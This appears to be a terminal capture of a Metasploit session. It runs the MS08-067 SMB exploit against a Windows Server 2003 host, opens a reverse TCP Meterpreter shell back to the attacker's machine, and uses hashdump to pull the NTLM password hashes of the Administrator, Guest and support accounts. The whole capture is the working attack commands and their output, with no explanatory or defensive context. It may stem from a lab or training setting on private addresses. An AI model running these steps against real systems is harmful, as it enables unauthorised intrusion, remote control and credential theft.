 Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.1.1.50
RHOST => 10.1.1.50
msf exploit(ms08_067_netapi) > set LHOST 10.1.1.60
LHOST => 10.1.1.60
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.1.1.60:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.1.1.50
[*] Meterpreter session 1 opened (10.1.1.60:4444 -> 10.1.1.50:1028) at 2017-01-1
9 15:56:19 -0500
meterpreter > hashdump
Administrator:500:28ece04f2779e5b1f9393d97e7a1873c:8ef7200c7c4e4beadb7c29dbba954
77d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:94435a44c07b9efa197e81ce8
96401c3:::
meterpreter >